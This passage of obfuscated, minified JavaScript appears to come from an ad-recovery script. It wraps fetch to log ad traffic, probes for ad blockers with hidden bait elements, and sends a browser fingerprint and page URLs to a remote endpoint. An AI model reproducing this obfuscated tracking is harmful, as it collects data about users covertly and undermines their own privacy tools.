F=b[Yt(0x454)](p);0x0!==F?F<=0x1f||0x7f===F?(V+='\x5c'+F[Yt(0xe9e)](0x10),T=!0x0):F===k||F===G?(V+='\x5c'+b[Yt(0xb0c)](p),T=!0x1):(T&&((0x0,W['tB'])(F)||(0x0,W['i0'])(F))&&(V+='\x20'),V+=b[Yt(0xb0c)](p),T=!0x1):V+='�';}return Y+V+Y;}},0x15b1:(j,U,N)=>{'use strict';N['d'](U,{'D':()=>Y,'l':()=>k});var W=N(0x11ac);const G=0x20,P=0x5c,X=0x22,D=0x27,A=0x28,b=0x29;function Y(V){const Yq=a2M,T=V[Yq(0xe28)];let p=0x4,F=V[Yq(0x454)](T-0x1)===b?T-0x2:T-0x1,f='';for(;p<F&&(0x0,W['i0'])(V[Yq(0x454)](p));)p++;for(;p<F&&(0x0,W['i0'])(V[Yq(0x454)](F));)F--;for(let L=p;L<=F;L++){let E=V[Yq(0x454)](L);if(E===P){if(L===F){L!==T-0x1&&(f=V[Yq(0x831)](L+0x1));break;}if(E=V[Yq(0x454)](++L),(0x0,W['Mi'])(P,E)){const q=L-0x1,J=(0x0,W['KJ'])(V,q);L=J-0x1,f+=(0x0,W['sR'])(V[Yq(0xfa3)](q+0x1,J));}else 0xd===E&&0xa===V[Yq(0x454)](L+0x1)&&L++;}else f+=V[L];}return f;}function k(V){const YJ=a2M;let T='',p=!0x1;for(let F=0x0;F<V[YJ(0xe28)];F++){const f=V[YJ(0x454)](F);0x0!==f?f<=0x1f||0x7f===f?(T+='\x5c'+f[YJ(0xe9e)](0x10),p=!0x0):f===G||f===P||f===X||f===D||f===A||f===b?(T+='\x5c'+V[YJ(0xb0c)](F),p=!0x1):(p&&(0x0,W['tB'])(f)&&(T+='\x20'),T+=V[YJ(0xb0c)](F),p=!0x1):T+='�';}return YJ(0x351)+T+')';}},0x2495:(j,U,N)=>{'use strict';const Ya=a2M;N['d'](U,{'j':()=>Y});const {hasOwnProperty:W}=Object[Ya(0x1050)],G=function(){};function P(k){const YO=Ya;return YO(0x553)==typeof k?k:G;}function X(k,V){return function(T,p,F){const Ye=a2M;T[Ye(0xd3a)]===V&&k[Ye(0xce8)](this,T,p,F);};}function D(k,V){const Yc=Ya,T=V[Yc(0x675)],p=[];for(const F in T){if(!0x1===W[Yc(0xce8)](T,F))continue;let f=T[F];const L={'name':F,'type':!0x1,'nullable':!0x1};Array[Yc(0xa8b)](f)||(f=[f]);for(const E of f)null===E?L[Yc(0x6c6)]=!0x0:Yc(0x1d8)==typeof E?L[Yc(0xd3a)]=Yc(0x882):Array[Yc(0xa8b)](E)&&(L[Yc(0xd3a)]=Yc(0x996));L[Yc(0xd3a)]&&p[Yc(0x8b3)](L);}return p[Yc(0xe28)]?{'context':V[Yc(0x751)],'fields':p}:null;}function A(k,V){const Yh=Ya,T=k[Yh(0xfd6)][Yh(0xd1c)](),p=k[Yh(0xbd1)],F=Yh(0x1d8)==typeof p;return V&&T[Yh(0x102e)](),function(f,L,E,q){const YK=Yh;let J;F&&(J=L[p],L[p]=f);for(const O of T){const h=f[O[YK(0x5a9)]];if(!O[YK(0x6c6)]||h){if(YK(0x996)===O[YK(0xd3a)]){if(V?h[YK(0x36a)](q,!0x1):h[YK(0xc91)](q,!0x1))return!0x0;}else{if(E(h))return!0x0;}}}F&&(L[p]=J);};}function b({StyleSheet:k,Atrule:V,Rule:T,Block:p,DeclarationList:F}){return{'Atrule':{'StyleSheet':k,'Atrule':V,'Rule':T,'Block':p},'Rule':{'StyleSheet':k,'Atrule':V,'Rule':T,'Block':p},'Declaration':{'StyleSheet':k,'Atrule':V,'Rule':T,'Block':p,'DeclarationList':F}};}function Y(k){const Yl=Ya,V=function(O){const Yz=a2M,K={};for(const z in O[Yz(0x882)])if(W[Yz(0xce8)](O[Yz(0x882)],z)){const x=O[Yz(0x882)][z];if(!x[Yz(0x675)])throw new Error(Yz(0xa1d)+z+Yz(0x9b0));K[z]=D(0x0,x);}return K;}(k),T={},F={},f=Symbol(Yl(0xcd7)),L=Symbol(Yl(0xd93));for(const O in V)W[Yl(0xce8)](V,O)&&null!==V[O]&&(T[O]=A(V[O],!0x1),F[O]=A(V[O],!0x0));const E=b(T),q=b(F),J=function(K,z){const Yg=Yl;function x(S,v,Z0){const Yx=a2M,Z1=I[Yx(0xce8)](B,S,v,Z0);return Z1===f||Z1!==L&&(!(!w[Yx(0x1011)](S[Yx(0xd3a)])||!w[S[Yx(0xd3a)]](S,B,x,C))||Q[Yx(0xce8)](B,S,v,Z0)===f);}let I=G,Q=G,w=T,C=(S,v,Z0,Z1)=>S||x(v,Z0,Z1);const B={'break':f,'skip':L,'root':K,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(Yg(0x553)==typeof z)I=z;else{if(z&&(I=P(z[Yg(0x202)]),Q=P(z[Yg(0x2c6)]),z[Yg(0x102e)]&&(w=F),z[Yg(0x714)])){if(E[Yg(0x1011)](z[Yg(0x714)]))w=z[Yg(0x102e)]?q[z[Yg(0x714)]]:E[z[Yg(0x714)]];else{if(!V[Yg(0x1011)](z[Yg(0x714)]))throw new Error(Yg(0xcc2)+z[Yg(0x714)]+Yg(0xdb4)+Object[Yg(0x931)](V)[Yg(0xd88)]()[Yg(0x4cc)](',\x20')+')');}I=X(I,z[Yg(0x714)]),Q=X(Q,z[Yg(0x714)]);}}if(I===G&&Q===G)throw new Error(Yg(0xb84));x(K);};return J[Yl(0x715)]=f,J[Yl(0x5c1)]=L,J[Yl(0x573)]=function(K,z){let x=null;return J(K,function(y,I,Q){const Yy=a2M;if(z[Yy(0xce8)](this,y,I,Q))return x=y,f;}),x;},J[Yl(0xd47)]=function(K,z){let x=null;return J(K,{'reverse':!0x0,'enter'(y,I,Q){const YI=a2M;if(z[YI(0xce8)](this,y,I,Q))return x=y,f;}}),x;},J[Yl(0x582)]=function(K,z){const x=[];return J(K,function(y,I,Q){const Ym=a2M;z[Ym(0xce8)](this,y,I,Q)&&x[Ym(0x8b3)](y);}),x;},J;}}},M={};function H(j){const YQ=a2M;var U=M[j];if(void 0x0!==U)return U[YQ(0xef2)];var r=M[j]={'exports':{}};return Z[j](r,r[YQ(0xef2)],H),r[YQ(0xef2)];}H['d']=(j,U)=>{const Yd=a2M;for(var r in U)H['o'](U,r)&&!H['o'](j,r)&&Object[Yd(0x73c)](j,r,{'enumerable':!0x0,'get':U[r]});},H['g']=(function(){const Yn=a2M;if(Yn(0x6c5)==typeof globalThis)return globalThis;try{return this||new Function(Yn(0x765))();}catch(j){if(Yn(0x6c5)==typeof window)return window;}}()),H['o']=(j,U)=>Object[Yw(0x1050)][Yw(0x1011)][Yw(0xce8)](j,U),H['r']=j=>{const YC=Yw;YC(0xd52)!=typeof Symbol&&Symbol[YC(0x9b5)]&&Object[YC(0x73c)](j,Symbol[YC(0x9b5)],{'value':YC(0xafb)}),Object[YC(0x73c)](j,YC(0xc12),{'value':!0x0});};var R={};((()=>{'use strict';const kj=Yw;var Z0=H(0x6f7),Z1=H(0x23b5),Z2=H(0x4c5),Z3=H(0x18f7),Z4=H(0x1d7d);async function Z5(HK,Hl){const Yi=a2M;try{const Hx=Yi(0x340)[Yi(0x20c)](Date[Yi(0x7c3)](),'_')[Yi(0x20c)](Z3['A'][Yi(0x8db)](0x6,0xa));try{window[Yi(0xac8)]=window[Yi(0xac8)]||{},window[Yi(0xac8)][Yi(0x628)]=window[Yi(0xac8)][Yi(0x628)]||[],window[Yi(0xac8)][Yi(0x628)][Yi(0x8b3)](()=>{const YB=Yi;try{var Hg,Hy,HI,Hm,HQ;const Hd=null===(Hg=(Hy=window[YB(0xac8)])[YB(0xae1)])||void 0x0===Hg?void 0x0:Hg[YB(0xce8)](Hy);if(!Hd)return;const Hn=[];let Hw=null,HC=0x0;function Hi(Hv){const YS=YB;try{var R0,R1;return{'divId':null==Hv||null===(R0=Hv[YS(0xe10)])||void 0x0===R0?void 0x0:R0[YS(0xce8)](Hv),'path':null==Hv||null===(R1=Hv[YS(0x8e7)])||void 0x0===R1?void 0x0:R1[YS(0xce8)](Hv)};}catch(R2){return;}}function HB(){const Yv=YB;if(null!==Hw)return;const Hv=Date[Yv(0x7c3)](),R0=Math[Yv(0x2fa)](0x0,0x7d0-(Hv-HC));Hw=window[Yv(0x7bd)](async()=>{const k0=Yv,R1=Hn[k0(0x93b)](0x0,Hn[k0(0xe28)]);if(Hw=null,R1[k0(0xe28)]){HC=Date[k0(0x7c3)]();try{const R2=R1[k0(0x729)](R3=>{const k1=k0;var R4,R5,R6,R7,R8,R9,RZ,RM,RH;return{'run_id':Hx,'domain':location[k1(0xc95)],'url':location[k1(0xb5e)],'timestamp':new Date()[k1(0x2fe)](),'is_adblock':Hl,'event_type':R3[k1(0xba6)],'client_ts':R3['ts'],'slot_div_id':null===(R4=R3[k1(0xc3e)])||void 0x0===R4?void 0x0:R4[k1(0x4f6)],'slot_path':null===(R5=R3[k1(0xc3e)])||void 0x0===R5?void 0x0:R5[k1(0x943)],'is_empty':null!==(R6=R3[k1(0x986)])&&void 0x0!==R6?R6:null,'size':null!=R3[k1(0x100a)]?((()=>{const k2=k1;try{return JSON[k2(0x597)](R3[k2(0x100a)]);}catch(RR){return String(R3[k2(0x100a)]);}})()):null,'line_item_id':null!==(R7=R3[k1(0x432)])&&void 0x0!==R7?R7:null,'creative_id':null!==(R8=R3[k1(0x638)])&&void 0x0!==R8?R8:null,'advertiser_id':null!==(R9=R3[k1(0x775)])&&void 0x0!==R9?R9:null,'service_name':null!==(RZ=R3[k1(0x371)])&&void 0x0!==RZ?RZ:null,'fetch_params':null!==(RM=R3[k1(0x97f)])&&void 0x0!==RM?RM:[],'gpt_fetch_slots':null!==(RH=R3[k1(0xe3b)])&&void 0x0!==RH?RH:[]};});await Z6(HK,k0(0xd72),R2);}catch(R3){}}},R0);}function HS(Hv){const k3=YB;try{Hn[k3(0x8b3)](Hv),HB();}catch(R0){}}if(Hl){const Hv=window[YB(0x844)];window[YB(0x844)]=function(){const k4=YB;for(var R0=arguments[k4(0xe28)],R1=new Array(R0),R2=0x0;R2<R0;R2++)R1[R2]=arguments[R2];const R3=(0x0,Z0['Xz'])(R1[0x0]);let R4=!0x1;try{if((0x0,Z0['EW'])(R3[k4(0xb5e)])){const R6=(0x0,Z0['sH'])(R3[k4(0xb5e)])[k4(0xe16)],R7=new URL(R6);R7&&k4(0x1087)===R7[k4(0xf4c)]&&(R4=!0x0);}else R4=k4(0x1087)===R3[k4(0xf4c)];}catch(R8){Z4['A'][k4(0x828)](k4(0xc7a),R3);}if(!R4)return Hv[k4(0xea3)](this,R1);const R5=(R9,RZ)=>{const k5=k4;try{const RM=R9[k5(0x24e)](',')[k5(0x729)](RU=>RU[k5(0x6dc)]()),RH=RZ[k5(0x24e)](',')[k5(0x729)](RU=>RU[k5(0x6dc)]()),RR=RU=>RU[k5(0x24e)]('/')[k5(0xd1c)](0x1)[k5(0x729)](Rr=>parseInt(Rr,0xa)),Rj=RU=>'/'+RU[k5(0x729)](Rr=>Rr<0x0||Rr>=RM[k5(0xe28)]?'':RM[Rr])[k5(0x4cc)]('/')[k5(0x350)](':',',');return RH[k5(0x729)](RR)[k5(0x729)](Rj);}catch(RU){return[];}};return Hv[k4(0xea3)](this,R1)[k4(0x8dc)](R9=>(R9[k4(0x579)]()[k4(0xa28)]()[k4(0x8dc)](RZ=>{const k6=k4;var RM,RH;HS({'event_type':k6(0x89e),'ts':new Date()[k6(0x2fe)](),'fetchParams':[{'key':k6(0x91f),'value':R3[k6(0xe9e)]()},{'key':k6(0x59a),'value':(0x0,Z0['EW'])(R3[k6(0xb5e)])?(0x0,Z0['sH'])(R3[k6(0xb5e)])[k6(0xe16)]:R3[k6(0xe9e)]()},{'key':k6(0xb54),'value':R9[k6(0xb54)][k6(0xe9e)]()},{'key':k6(0x1010),'value':RZ[k6(0xd1c)](0x0,0x3e8)}],'gptFetchSlots':R5(null!==(RM=R3[k6(0x62e)][k6(0xc0a)](k6(0x74e)))&&void 0x0!==RM?RM:'',null!==(RH=R3[k6(0x62e)][k6(0xc0a)](k6(0xb1d)))&&void 0x0!==RH?RH:'')});}),R9),R9=>{const k7=k4;var RZ,RM;return HS({'event_type':k7(0x89e),'ts':new Date()[k7(0x2fe)](),'fetchParams':[{'key':k7(0x91f),'value':R3[k7(0xe9e)]()},{'key':k7(0x59a),'value':(0x0,Z0['EW'])(R3[k7(0xb5e)])?(0x0,Z0['sH'])(R3[k7(0xb5e)])[k7(0xe16)]:R3[k7(0xe9e)]()},{'key':k7(0xb54),'value':k7(0x828)},{'key':k7(0x828),'value':R9[k7(0xe9e)]()}],'gptFetchSlots':R5(null!==(RZ=R3[k7(0x62e)][k7(0xc0a)](k7(0x74e)))&&void 0x0!==RZ?RZ:'',null!==(RM=R3[k7(0x62e)][k7(0xc0a)](k7(0xb1d)))&&void 0x0!==RM?RM:'')}),Promise[k7(0x1e7)](R9);});};}null===(HI=Hd[YB(0x54e)])||void 0x0===HI||HI[YB(0xce8)](Hd,YB(0x58b),R0=>{const k8=YB;try{HS({'event_type':k8(0x58b),'ts':new Date()[k8(0x2fe)](),'slot':Hi(null==R0?void 0x0:R0[k8(0xc3e)]),'size':null==R0?void 0x0:R0[k8(0x100a)],'serviceName':null==R0?void 0x0:R0[k8(0x371)]});}catch(R1){}}),null===(Hm=Hd[YB(0x54e)])||void 0x0===Hm||Hm[YB(0xce8)](Hd,YB(0xd73),R0=>{const k9=YB;try{HS({'event_type':k9(0xd73),'ts':new Date()[k9(0x2fe)](),'slot':Hi(null==R0?void 0x0:R0[k9(0xc3e)]),'size':null==R0?void 0x0:R0[k9(0x100a)],'lineItemId':null==R0?void 0x0:R0[k9(0x432)],'advertiserId':null==R0?void 0x0:R0[k9(0x775)],'creativeId':null==R0?void 0x0:R0[k9(0x638)],'serviceName':null==R0?void 0x0:R0[k9(0x371)]});}catch(R1){}}),null===(HQ=Hd[YB(0x54e)])||void 0x0===HQ||HQ[YB(0xce8)](Hd,YB(0xd87),R0=>{const kZ=YB;try{HS({'event_type':kZ(0xd87),'ts':new Date()[kZ(0x2fe)](),'slot':Hi(null==R0?void 0x0:R0[kZ(0xc3e)]),'isEmpty':null==R0?void 0x0:R0[kZ(0x986)],'size':null==R0?void 0x0:R0[kZ(0x100a)],'lineItemId':null==R0?void 0x0:R0[kZ(0x432)],'creativeId':null==R0?void 0x0:R0[kZ(0x638)],'serviceName':null==R0?void 0x0:R0[kZ(0x371)]});}catch(R1){}});}catch(R0){}});}catch(Hg){}((async()=>{const kM=Yi;await Z6(HK,kM(0xb5d),{'run_id':Hx,'type':kM(0x575),'domain':location[kM(0xc95)],'timestamp':new Date()[kM(0x2fe)](),'url':location[kM(0xb5e)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':Hl,'client':Z7(),'admiral':[]});})());}catch(Hy){Z4['A'][Yi(0xd28)](Yi(0x1054),Hy);}}async function Z6(HK,Hl,Hx){const kH=a2M;try{const Hg=Z1['A'][kH(0x633)]+kH(0xae9)[kH(0x20c)](Hl),Hy=(0x0,Z0['Wq'])({'protectUrlContext':HK,'url':Hg,'kind':Z0['MN'][kH(0xefb)],'endpoint':Z1['A'][kH(0x633)]});await fetch(Hy,{'method':kH(0xee5),'headers':{'Content-Type':kH(0xe2f)},'body':JSON[kH(0x597)](Hx),'keepalive':!0x0});}catch(HI){}}function Z7(){const kR=a2M;try{const HK=window[kR(0x9e5)],Hl=navigator;return{'user_agent':navigator[kR(0xc3c)],'language':navigator[kR(0x524)],'languages':navigator[kR(0x23f)],'platform':navigator[kR(0x294)],'hardware_concurrency':null==Hl?void 0x0:Hl[kR(0x672)],'device_memory':null==Hl?void 0x0:Hl[kR(0xd31)],'screen':{'width':screen[kR(0x6df)],'height':screen[kR(0xaf5)],'pixel_ratio':window[kR(0xf62)]},'viewport':HK?{'width':HK[kR(0x6df)],'height':HK[kR(0xaf5)],'scale':HK[kR(0xccf)]}:void 0x0,'timezone':Intl[kR(0xc51)]()[kR(0xff8)]()[kR(0xb69)],'url':location[kR(0xb5e)],'referrer':document[kR(0xbbc)]};}catch(Hx){return{'user_agent':navigator[kR(0xc3c)]};}}var Z8=H(0x1fae),Z9=H(0x261a);const ZZ=HK=>Z9['A'][kj(0xc0a)]()[kj(0x103d)][kj(0xce8)](HK[kj(0x1f9)](),/\-[a-z]/g,Hl=>Hl[0x1][kj(0x623)]()),ZM=HK=>Z9['A'][kj(0xc0a)]()[kj(0x103d)][kj(0xce8)](HK,/[A-Z]/g,Hl=>'-'[kj(0x20c)](Hl[kj(0x1f9)]()));var ZH=H(0x2125),ZR=H(0x14a1),Zj=H(0x1974);class ZU{static[kj(0x385)](HK){const kU=kj;return!!(HK&&HK instanceof Element)&&kU(0x2bf)===window[kU(0x4ce)](HK)[kU(0x975)];}static[kj(0xc23)](HK){const kr=kj;return!!(HK&&HK instanceof Element)&&kr(0xc57)===window[kr(0x4ce)](HK)[kr(0x6e8)];}static[kj(0x5df)](HK){const kN=kj;if(!(HK&&HK instanceof Element))return!0x1;let Hl=!0x1;const Hx=Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x975)],Hg=window[kN(0x4ce)](HK);return kN(0x2bf)===Hg[kN(0x975)]&&(Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x975)]=kN(0x66e),kN(0x2bf)===Hg[kN(0x975)]&&(Hl=!0x0)),''===Hx?Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x3f4)](kN(0x975)):Z9['A'][kN(0xc0a)](window)[kN(0x2ce)][kN(0xc0a)][kN(0xce8)](HK)[kN(0x975)]=Hx,Hl;}static[kj(0xd16)](HK){const kW=kj;let Hl=HK[kW(0x4d4)];for(;Hl;){if(this[kW(0x385)](Hl))return!0x0;Hl=Hl[kW(0x4d4)];}return!0x1;}static async[kj(0x838)](HK){const kG=kj;return HK instanceof HTMLIFrameElement?await this[kG(0x100d)](HK):HK instanceof Element&&this[kG(0xa06)](HK);}static async[kj(0x100d)](HK){const kP=kj,Hl=new Zr(HK);return await Hl[kP(0x6c0)]();}static[kj(0xa06)](HK){const kX=kj;if(!HK||!document[kX(0x908)](HK))return!0x1;if(this[kX(0x5df)](HK))return Z4['A'][kX(0xd28)](kX(0xc0d)),!0x1;const Hl=HK[kX(0x4b1)]();return!(Hl['x']+window[kX(0x3da)]+Hl[kX(0x6df)]<-0x1f4&&(Z4['A'][kX(0xd28)](kX(0x467)),Z4['A'][kX(0xd28)](kX(0xecb)[kX(0x20c)](Hl['x'],kX(0xfcb))[kX(0x20c)](Hl['y'],kX(0x285))[kX(0x20c)](window[kX(0x3da)],kX(0x44d))[kX(0x20c)](window[kX(0xe51)],kX(0xa4c))[kX(0x20c)](Hl[kX(0x6df)],kX(0xc5f))[kX(0x20c)](Hl[kX(0xaf5)])),0x1));}static[kj(0x94e)](HK){const kA=kj;return(function(){const kD=a2M,Hl=window[kD(0x4ce)](HK);return kD(0x9a7)===HK[kD(0xf7f)][kD(0x1f9)]()||!(kD(0xe00)!==HK[kD(0xf7f)][kD(0x1f9)]()||!(HK[kD(0x9a5)]||Hl[kD(0x1058)]&&kD(0x2bf)!==Hl[kD(0x1058)]))||!(kD(0xf61)!==HK[kD(0xf7f)][kD(0x1f9)]()||!Hl[kD(0x1058)]||kD(0x2bf)===Hl[kD(0x1058)])||'a'===HK[kD(0xf7f)][kD(0x1f9)]();}())&&this[kA(0x6c0)](HK);}static[kj(0x6c0)](HK){const ko=kj,Hl=window[ko(0x4ce)](HK);if(ko(0x2bf)===Hl[ko(0x975)])return!0x1;if(ko(0x2eb)!==Hl[ko(0x6e8)])return!0x1;if(parseFloat(Hl[ko(0x7a1)])<0.2)return!0x1;if(HK[ko(0x827)]<0xa||HK[ko(0xa5c)]<0xa)return!0x1;let Hx=HK[ko(0x7f5)];for(;Hx;){if(this[ko(0x5df)](Hx))return!0x1;Hx=Hx[ko(0x7f5)];}return!0x0;}static async[kj(0xb72)](HK){const kb=kj;for(const Hx of Array[kb(0x332)](HK[kb(0x4d2)](kb(0xe00))))if(ZU[kb(0x94e)](Hx))return!0x0;for(const Hg of Array[kb(0x332)](HK[kb(0x4d2)](kb(0x9a7))))if(ZU[kb(0x94e)](Hg))return!0x0;for(const Hy of Array[kb(0x332)](HK[kb(0x4d2)](kb(0xf61))))if(ZU[kb(0x94e)](Hy))return!0x0;for(const HI of Array[kb(0x332)](HK[kb(0x4d2)]('a')))if(ZU[kb(0x94e)](HI))return!0x0;const Hl=[];for(const Hm of Array[kb(0x332)](HK[kb(0x4d2)](kb(0x61e)))){const HQ=new Zr(Hm);Hl[kb(0x8b3)](HQ[kb(0x6c0)]());}return(await Promise[kb(0x35f)](Hl))[kb(0xc06)](Hd=>!0x0===Hd);}static[kj(0xc94)](HK){const ku=kj;Zr[ku(0x1023)](HK);}}class Zr{constructor(HK){const kY=kj;this[kY(0x61e)]=HK,(0x0,ZH['A'])(this,kY(0x232),void 0x0),(0x0,ZH['A'])(this,kY(0x429),!0x1),(0x0,ZH['A'])(this,kY(0x3c9),0x0);}[kj(0x6c0)](){return(0x0,Zj['c'])(HK=>{const kk=a2M;if(!ZU[kk(0x6c0)](this[kk(0x61e)]))return HK(!0x1);this[kk(0x3c9)]&&window[kk(0x28d)](this[kk(0x3c9)]),this[kk(0x3c9)]=Z9['A'][kk(0xc0a)](window)[kk(0x268)][kk(0xce8)](window,()=>{const kV=kk;if(this[kV(0x429)])return void window[kV(0x28d)](this[kV(0x3c9)]);if(!this[kV(0x61e)]||!Z9['A'][kV(0xc0a)]()[kV(0x416)][kV(0xc0a)][kV(0xce8)](this[kV(0x61e)]))return window[kV(0x28d)](this[kV(0x3c9)]),HK(!0x1);this[kV(0x232)]=new MessageChannel(),this[kV(0x232)][kV(0xe3f)][kV(0x916)]=Hx=>{const ks=kV,Hg=Z9['A'][ks(0xc0a)]()[ks(0x5ed)][ks(0xc0a)][ks(0xce8)](Hx);if(ks(0x1d8)==typeof Hg&&(0x0,ZR['_'])(Hg)){this[ks(0x429)]=!0x0;const Hy=(0x0,ZR['ks'])(Hg);Hy===Zr[ks(0x1044)]?HK(!0x0):Hy===Zr[ks(0x4ef)]&&HK(!0x1);}};const Hl=(0x0,ZR['md'])(Zr[kV(0xdaa)]);Z9['A'][kV(0xc0a)]()[kV(0x416)][kV(0xc0a)][kV(0xce8)](this[kV(0x61e)])[kV(0xddf)](Hl,'*',[this[kV(0x232)][kV(0x72a)]]);},0xc8),Z9['A'][kk(0xc0a)](window)[kk(0xb52)][kk(0xce8)](window,()=>{const kT=kk;this[kT(0x429)]||(window[kT(0x28d)](this[kT(0x3c9)]),HK(!0x1));},0xbb8);});}[kj(0xcf2)](){const kp=kj;this[kp(0x3c9)]&&window[kp(0x28d)](this[kp(0x3c9)]),this[kp(0x232)][kp(0xe3f)][kp(0x916)]=null,this[kp(0x232)][kp(0x72a)][kp(0x916)]=null;}static[kj(0x1023)](HK){const kF=kj;Z9['A'][kF(0xc0a)](HK)[kF(0xc20)][kF(0xce8)](HK,kF(0x22f),async Hl=>{const kf=kF,Hx=Z9['A'][kf(0xc0a)]()[kf(0x5ed)][kf(0xc0a)][kf(0xce8)](Hl);if(kf(0x1d8)!=typeof Hx||!(0x0,ZR['_'])(Hx))return;const Hg=(0x0,ZR['ks'])(Hx);if(Hg!==this[kf(0xdaa)]&&Hg!==this[kf(0x796)])return;const Hy=Hl[kf(0x2ec)][0x0];Hy[kf(0xddf)]((0x0,ZR['md'])(Zr[kf(0x96a)]));const HI=await ZU[kf(0xb72)](HK[kf(0xe41)])?Zr[kf(0x1044)]:Zr[kf(0x4ef)];Hy[kf(0xddf)]((0x0,ZR['md'])(HI));});}}(0x0,ZH['A'])(Zr,kj(0xdaa),kj(0xf6c)),(0x0,ZH['A'])(Zr,kj(0x796),kj(0x24f)),(0x0,ZH['A'])(Zr,kj(0x96a),kj(0x6a9)),(0x0,ZH['A'])(Zr,kj(0x1044),kj(0x50a)),(0x0,ZH['A'])(Zr,kj(0x4ef),kj(0xccb));var ZN=H(0x190b),ZW=H(0x758),ZG=H(0xff7),ZP=H(0x215e),ZX=H(0x1ce9);const ZD=async HK=>(0x0,Zj['c'])(Hl=>setTimeout(Hl,HK));function ZA(HK){const kL=kj,Hl=kL(0xbed)[kL(0x20c)](HK,'\x27'),Hx=/^\s*([a-z-]*)(.*)$/i[kL(0xa90)](HK);if(!Hx)throw new Error(Hl);const Hg=Hx[0x1]||void 0x0,Hy=[],HI=/([.:#][\w-]+|\[.+?\])/gi;let Hm=null;for(;null!==(Hm=HI[kL(0xa90)](Hx[0x2]));){const Hn=Hm[0x0];switch(Hn[0x0]){case'.':Hy[kL(0x8b3)]({'name':kL(0x934),'value':Hn[kL(0xd1c)](0x1)});break;case'#':Hy[kL(0x8b3)]({'name':'id','value':Hn[kL(0xd1c)](0x1)});break;case'[':{const Hw=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[kL(0xa90)](Hn);if(!Hw)return;var HQ,Hd;Hy[kL(0x8b3)]({'name':Hw[0x1],'value':null!==(HQ=null!==(Hd=Hw[0x4])&&void 0x0!==Hd?Hd:Hw[0x5])&&void 0x0!==HQ?HQ:''});break;}default:return;}}return{'tag':Hg,'attributes':Hy};}const Zo={'randomUUID':kj(0xd52)!=typeof crypto&&crypto[kj(0x997)]&&crypto[kj(0x997)][kj(0x62b)](crypto)};let Zb;const Zu=new Uint8Array(0x10);function ZY(){const kE=kj;if(!Zb){if(kE(0xd52)==typeof crypto||!crypto[kE(0x977)])throw new Error(kE(0x5c3));Zb=crypto[kE(0x977)][kE(0x62b)](crypto);}return Zb(Zu);}const Zk=[];for(let HK=0x0;HK<0x100;++HK)Zk[kj(0x8b3)]((HK+0x100)[kj(0xe9e)](0x10)[kj(0xd1c)](0x1));const ZV=function(Hl,Hx,Hg){const kt=kj;if(Zo[kt(0x997)]&&!Hx&&!Hl)return Zo[kt(0x997)]();const Hy=(Hl=Hl||{})[kt(0xccd)]||(Hl[kt(0x5a2)]||ZY)();if(Hy[0x6]=0xf&Hy[0x6]|0x40,Hy[0x8]=0x3f&Hy[0x8]|0x80,Hx){Hg=Hg||0x0;for(let HI=0x0;HI<0x10;++HI)Hx[Hg+HI]=Hy[HI];return Hx;}return function(Hm,HQ=0x0){const kq=kt;return(Zk[Hm[HQ+0x0]]+Zk[Hm[HQ+0x1]]+Zk[Hm[HQ+0x2]]+Zk[Hm[HQ+0x3]]+'-'+Zk[Hm[HQ+0x4]]+Zk[Hm[HQ+0x5]]+'-'+Zk[Hm[HQ+0x6]]+Zk[Hm[HQ+0x7]]+'-'+Zk[Hm[HQ+0x8]]+Zk[Hm[HQ+0x9]]+'-'+Zk[Hm[HQ+0xa]]+Zk[Hm[HQ+0xb]]+Zk[Hm[HQ+0xc]]+Zk[Hm[HQ+0xd]]+Zk[Hm[HQ+0xe]]+Zk[Hm[HQ+0xf]])[kq(0x1f9)]();}(Hy);},Zs=Hl=>{const kJ=kj;if(Object[kJ(0x40a)])return Object[kJ(0x40a)](Hl);{const Hx={};return Hl[kJ(0x2c7)]((Hg,Hy)=>Hx[Hy]=Hg),Hx;}};var ZT=H(0x848);let Zp=!0x1,ZF=[],Zf=!0x0,ZL=0x1,ZE='';function Zq(){const ka=kj;if(ZE)return ZE;try{ZE=document[ka(0xbee)][ka(0x9fb)](ka(0xf29))||ka(0x2bf);}catch(Hl){}return ZE;}let ZJ='',Za=!0x1;async function ZO(Hl,Hx,Hg,Hy){const kK=kj;var HI;if(Zf&&Hx&&async function(Hm){const kh=a2M,HQ=await async function(Hd){const kc=a2M;await(0x0,Zj['c'])(async HS=>{const kO=a2M;for(document[kO(0x1010)]&&HS();!document[kO(0x1010)];)await ZD(0x64);HS();});const Hn=await async function(HS){const ke=a2M,Hv=(0x0,Z0['Wq'])({'protectUrlContext':'v7'===HS[ke(0x57f)]||'v8'===HS[ke(0x57f)]?{'version':HS[ke(0x57f)],'originalHostname':HS[ke(0xe9a)],'bidder':void 0x0,'randomize':!0x0}:HS,'url':''[ke(0x20c)](Z1['A'][ke(0x633)],ke(0x1b1)),'endpoint':Z1['A'][ke(0x633)]}),R0=await fetch(Hv);if(0xc8!==R0[ke(0xb54)])return[];const R1=await R0[ke(0xa28)](),R2=ZN['A'][ke(0xc6f)](R1);return JSON[ke(0xa09)](R2);}(Hd),Hw=[],HC=document[kc(0xba9)](kc(0xf61));HC[kc(0xcb6)][kc(0x78b)](kc(0x975),kc(0x2bf));const Hi=[];for(const HS of Hn){const Hv=HS[kc(0xee8)][kc(0x729)](ZA)[kc(0x30c)](R1=>void 0x0!==R1),R0=[];for(const R1 of Hv){var HB;const R2=null!==(HB=R1[kc(0xd42)])&&void 0x0!==HB?HB:kc(0xf61),R3=document[kc(0xba9)](R2);for(const R5 of R1[kc(0xbc8)])R3[kc(0xe52)](R5[kc(0x5a9)],R5[kc(0xe7c)]);R3[kc(0xcb6)][kc(0x78b)](kc(0x975),kc(0x66e)),R3[kc(0xcb6)][kc(0x78b)](kc(0x6e8),kc(0x2eb));const R4=document[kc(0xba9)](kc(0xf61));R4[kc(0x2c1)](R3),HC[kc(0x2c1)](R4),R0[kc(0x8b3)]({'element':R3,'selector':R1,'blocked':!0x1});}Hi[kc(0x8b3)]({'id':HS['id'],'probes':R0});}document[kc(0x1010)][kc(0x2c1)](HC),await ZD(0xa);for(const {id:R6,probes:R7}of Hi){for(const R8 of 